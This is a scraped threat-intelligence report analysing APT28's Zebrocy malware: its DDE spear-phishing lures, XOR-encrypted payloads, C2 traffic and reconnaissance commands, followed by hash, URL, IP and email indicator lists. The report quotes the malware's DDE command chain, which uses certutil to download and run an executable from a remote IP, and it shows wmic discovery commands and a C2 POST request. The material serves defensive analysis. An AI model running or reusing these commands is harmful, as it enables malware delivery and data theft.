
In this report prepared by the Brandefense cyber intelligence team, we have
analyzed malware toolkits belonging to an advanced cyber threat group named
Sofacy (other security providers have called it APT28, Fancy Bear, STRONTIUM, Pawn
Storm, and Sednit). In the report, malicious software sets belonging to the Sofacy
group were shared in more than one version.
You should not be considered these anti-malware precautions unique to only
Zebrocy and any other malware toolkit. The behavior of groups with a high threat
profile, such as Sofacy, must be understood. The techniques we have described
explain what they need to do if one becomes the target of a future offensive
campaign.
We consider that the report's attack methods and malware investigations should
create cyber security awareness. In addition, TTP findings used by threat actors will
contribute by feeding cybersecurity teams.









![15


Threat actors had designed a spear-phishing document to execute a series of
commands hidden in the malicious document when the target user opens the
prepared fake document. The typed commands that run when the document is
opened cannot be displayed. In this way, the user only sees the trap content
prepared for him.
Zebrocy Malware Technical Analysis Report
Figure 5: Image Used as Trap in One of the DDE Documents
The above image or similars is displayed in a Microsoft Word document, but
commands are ready to be run in the background. The "Toggle Field Codes" feature
must be allowed to display such malicious commands.
DDE commands to run when the document is opened:
C:ProgramsMicrosoftMSOfficeWord.exe........WindowsSystem32rundll32.exe
C:WindowsSystem32shell32.dll,ShellExec_RunDLL
C:WindowsSystem32cmd.exe /k certutil -urlcache -split –f
hxxp://220.158.216[.]127/MScertificate.exe & MScertificate.exe"
Thanks to DDE, the first stage of Zebrocy downloader software is downloaded from
the remote server.](https://image.slidesharecdn.com/zebrocymalwaretechnicalanalysisreport-251001110108-66eac351/75/Zebrocy-Malware-Technical-Analysis-Report-15-2048.jpg)

![19
The "OpenAir39045_Bayren_Munchen" statement after the first key identifier is
used to obtain the XOR key to encrypt the data. The important thing here is not the
data itself but its length.
Zebrocy Dropper adds the key definition length as an offset by looking at the last
"liver" key identifier to obtain the XOR key. Then, it creates the length of the XOR
key as 21-bytes (the same as the length of the Key identifier).
The malware uses the resulting XOR key to decrypt the encrypted payload data
after the last key identifier in a simple XOR loop.
Zebrocy Malware Technical Analysis Report
Figure 9: Using XOR Key Received with Key Identifier
Decrypted Payload

The auxiliary files created by the Zebrocy malware are deleted from the target
system after had completed their task. As detected in new Zebrocy cases, the
information collected from the target system is stored in a file called "si.ini" and is
sent to the remote server by email as a file attachment via SMTPS on port 465. It
had sent the email, and then it has deleted the "si.ini" file.
Command and Control
Zebrocy uses a "raw socket" to communicate with the C2 server and some
decrypted string expressions before establishing HTTP communication. These are
as follows:
• IP address
• (e.g., 185.25.50[.]93)
• HTTP POST request
• (e.g., POST http://185.25.50[.]93/syshelp/kd8812u/protocol.php
HTTP/1.1rnHost: 185.25.50[.]93rnContent-Type: application/x-www-form-
urlencodedrnContent-Length:), “porg=” ve “Content-Length:”)

Zebrocy also uses email protocols such as SMTP and POP3 for networking to
communicate over the HTTP protocol and increase privacy rather than leaking
data.](https://image.slidesharecdn.com/zebrocymalwaretechnicalanalysisreport-251001110108-66eac351/75/Zebrocy-Malware-Technical-Analysis-Report-19-2048.jpg)

![22
Zebrocy Malware Technical Analysis Report
The Zebrocy Downloader component collects system-specific information during
the discovery phase and sends them to the remote server with an HTTP POST
request. The operations performed by Zebrocy variants created with different
programming languages for discovery purposes on the target system are listed
below.
• Retrieves the storage device serial number. Malware uses the serial number in
the request to communicate to the C2 server.
• To list system information and running processes, it uses Systeminfo & tasklist
commands.
• A screenshot along with the collected information is sent to a C2 server such as
"hxxp://109.248.148[.]42/agr-enum/progress-inform/cube.php?res=[serial
number]".
• We have seen that some Zebrocy variants use WMI instead of systeminfo to
obtain system information. For example, the Zebrocy C# downloader variant runs
the following VMI commands.
wmic logicaldisk get Caption, Description,VolumeSerialNumber,Size,FreeSpace
wmic diskdrive get Model, SerialNumber
wmic computersystem get Manufacturer, Model, Name, SystemTypec
wmic os get Caption, OSArchitecture, OSLanguage,SystemDrive,MUILanguages
wmic process get Caption,ExecutablePath
Zebrocy downloader collects the following information with the commands it runs:
• Current Application Path
• Operating System Version
• System Directory
• User Domain
• Machine and Machine Name
• Current Time Zone and Date
• Disk Drive List (Information About Each One Like Model, Serial Number, Name,
etc.)
• C:program Files And C:program Files (X86) Directory List
• Running Process List](https://image.slidesharecdn.com/zebrocymalwaretechnicalanalysisreport-251001110108-66eac351/75/Zebrocy-Malware-Technical-Analysis-Report-22-2048.jpg)





![29
Zebrocy Malware Technical Analysis Report
Hash
(MD5 / SHA1 / SHA256)
Description
85da72c7dbf5da543e10f3f806afd4ebf133f27b6af7859aded2c3a6eced2fd5 DDE Documents
8cf3bc2bf36342e844e9c8108393562538a9af2a1011c80bb46416c0572c86ff DDE Documents
f1e2bceae81ccd54777f7862c616f22b581b47e0dda5cb02d0a722168ef194a5 DDE Documents
86bb3b00bcd4878b081e4e4f126bba321b81a17e544d54377a0f590f95209e46 DDE Documents
2da5a388b891e42df4ed62cffbc167db2021e2441e6075d651ecc1d0ffd32ec8 DDE Documents
0d7b945b9c912d205974f44e3742c696b5038c2120ed4775710ed6d51fbc58ef DDE Documents
fc69fb278e12fc7f9c49a020eff9f84c58b71e680a9e18f78d4e6540693f557d DDE Documents
ed8f52cdfc5f4c4be95a6b2e935661e00b50324bee5fe8974599743ccfd8daba DDE Documents
b9f3af84a69cd39e2e10a86207f8612dd2839873c5839af533ffbc45fc56f809 DDE Documents
Table 2: Zebrocy DDE Documents
Hash
(MD5 / SHA1 / SHA256)
Description
2cfc4b3686511f959f14889d26d3d9a0d06e27ee2bb54c9afb1ada6b8205c55f Delivery Documents
abfc14f7f708f662046bfcad81a719c71a35a8dc5aa111407c2c93496e52db74 Delivery Documents
c20e5d56b35992fe74e92aebb09c40a9ec4f3d9b3c2a01efbe761fa7921dd97f Delivery Documents
40318f3593bca859673827b88d65c5d2f0d80a76948be936a60bda67dff27be9 Delivery Documents
5749eb9d7b8afa278be24a4db66f122aeb323eaa73a9c9e52d77ac3952da5e7d Delivery Documents
af77e845f1b0a3ae32cb5cfa53ff22cc9dae883f05200e18ad8e10d7a8106392 Delivery Documents
34bdb5b364358a07f598da4d26b30bac37e139a7dc2b9914debb3a16311f3ded Delivery Documents
79bd5f34867229176869572a027bd601bd8c0bc3f56d37443d403a6d1819a7e5 Delivery Documents
77ff53211bd994293400cb3f93e3d3df6754d8d477cb76f52221704adebad83a Delivery Documents
Table 3: Zebrocy Delivery Documents
• hxxp://supservermgr[.]com/sys/upd/pageupd.php
• hxxp://188.241.58[.]170/local/s3/filters.php
• hxxps://200.122.181[.]25/catalog/products/books.php
• hxxp://188.241.58[.]170/local/s3/filters.php
• hxxp://185.203.118[.]198/en_action_device/center_correct_customer/drivers-i7-
x86.php
• hxxp://145.249.105[.]165/resource-store/stockroom-center-service/check.php
• hxxp://109.248.148[.]42/agr-enum/progress-inform/cube.php
• http://45.124.132[.]127/action-center/centerforserviceandaction/service-and-
action.php
• hxxps://support-cloud[.]life/managment/cb-secure/technology.php
• hxxps://www.xbhp[.]com/dominargreatasianodyssey/wp-
content/plugins/akismet/style.php
• hxxps://www.c4csa[.]org/includes/sources/felims.php
Zebrocy C2 URL](https://image.slidesharecdn.com/zebrocymalwaretechnicalanalysisreport-251001110108-66eac351/75/Zebrocy-Malware-Technical-Analysis-Report-29-2048.jpg)
![30
User Agent
• Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR
2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; InfoPath.1)
• Mozilla/5.0 (Windows NT 6.1; WOW64) WinHttp/1.6.3.8 (WinHTTP/5.1) like Gecko
• Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1
Zebrocy Malware Technical Analysis Report
IP
• 185.25.51[.]198
• 185.25.50[.]93
• 220.158.216[.]127
• 92.114.92[.]102
• 86.106.131[.]177
Remote Template (DDE) URL
• hxxp://188.241.58[.]170/live/owa/office.dotm
• hxxp://185.203.118[.]198/documents/Note_template.dotm
• hxxp://185.203.118[.]198/documents/Note_template.dotm
• hxxp://145.249.105[.]165/doc/temp/release.dotm
• hxxp://145.249.105[.]165/messages/content/message_template.dotm
• hxxp://188.241.58[.]170/version/in/documents.dotm
• hxxp://109.248.148[.]42/officeDocument/2006/relationships/templates.dotm
• hxxp://109.248.148[.]42/office/thememl/2012/main/attachedTemplate.dotm
Zebrocy Associated Email Addresses
• carl.dolzhek17@post.cz
• shinina.lezh@post.cz
• P0tr4h4s7a@post.cz
• carl.dolzhek17@post.cz
• sym777.g@post.cz
• kae.mezhnosh@post.cz
• tomasso25@ambcomission.com
• kevin30@ambcomission.com
• salah444@ambcomission.com
• karakos3232@seznam.cz
• rishit333@ambcomission.com
• antony.miloshevich128@seznam.cz](https://image.slidesharecdn.com/zebrocymalwaretechnicalanalysisreport-251001110108-66eac351/75/Zebrocy-Malware-Technical-Analysis-Report-30-2048.jpg)